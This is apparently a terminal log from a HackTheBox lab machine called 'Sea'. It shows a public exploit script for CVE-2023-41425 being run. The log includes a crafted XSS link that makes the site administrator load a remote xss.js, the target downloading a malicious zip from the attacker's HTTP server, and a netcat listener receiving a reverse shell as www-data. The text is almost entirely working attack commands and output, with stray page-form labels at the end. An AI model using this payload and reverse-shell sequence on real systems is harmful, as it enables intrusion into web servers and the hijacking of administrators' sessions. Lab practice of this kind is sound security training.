 ┌──(kali㉿kali)-[~/HackTheBox/Sea]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.28] 53724
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 09:37:13 up 12:01,  1 user,  load average: 0.86, 0.89, 0.91
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
┌──(kali㉿kali)-[~/HackTheBox/Sea/CVE-2023-41425]
└─$ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.16.5 -p 4444 -r http://10.10.16.5:8000/main.zip
================================================================
# Autor      : Insomnia (Jacob S.)
# IG         : insomnia.py
# X          : @insomniadev_
# Github     : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host:    http://10.10.16.5:8000/main.zip
[+] File created:  xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4444
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.5:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [26/Aug/2024 09:37:02] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [26/Aug/2024 09:37:08] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [26/Aug/2024 09:37:10] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [26/Aug/2024 09:37:11] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [26/Aug/2024 09:37:12] "GET /main.zip HTTP/1.1" 200 -
Name:
Email:
Age:
Country:
Website:
Submit